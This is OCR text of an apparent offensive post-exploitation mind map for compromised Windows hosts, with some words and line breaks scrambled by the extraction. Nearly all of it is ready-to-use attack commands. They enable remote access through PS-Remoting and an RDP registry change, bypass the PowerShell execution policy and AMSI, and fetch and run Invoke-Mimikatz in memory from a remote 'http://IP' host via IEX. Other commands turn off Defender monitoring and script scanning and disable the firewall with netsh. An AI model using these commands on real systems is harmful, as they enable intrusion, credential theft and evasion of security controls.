 Prepare yourself
K
Gained Access
Have Reverse Shell?
Enable PS-Remoting
Powershell -ep bypass Enable-PSRemoting -force
Enable RDP
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Control\Terminal Server" /v fDenyTSConnections /t REG_
DWORD /d 0 /f
Security Bypass
PowerShell
Current Language Mode
$ExecutionContext.SessionState.LanguageMode
Check
Bypassed ?
Execution Policy Bypass
powershell –ExecutionPolicy bypass
powershell –c <cmd>
powershell –encodedcommand $env:
PSExecutionPolicyPreference="bypass"
AMSI
AMSI Bypass PowerShell Command
Invisi-Shell
If Administrator Access
RunWithPathAsAdmin.bat
If Not Administrator Access
RunWithRegistryNonAdmin.bat
Importing your modules
Import Local file
Import-Module .\PowerView.ps1
. .\PowerUp.ps1
Import in memory
powershell.exe -nop -exec bypass "IEX (New-Object Net.
WebClient).DownloadString('http://IP/Invoke-Mimikatz.ps1')"
Stop Securties
Defender
1- Set-MpPreference -DisableRealtimeMonitoring $true; Get-MpComputerStatus
2- Set-MpPreference -DisableIOAVProtection $true
Disable AMSI
Set-MpPreference -DisableScriptScanning 1
Firewall
1- netsh firewall set opmode disable
2- netsh Advfirewall set allprofiles state off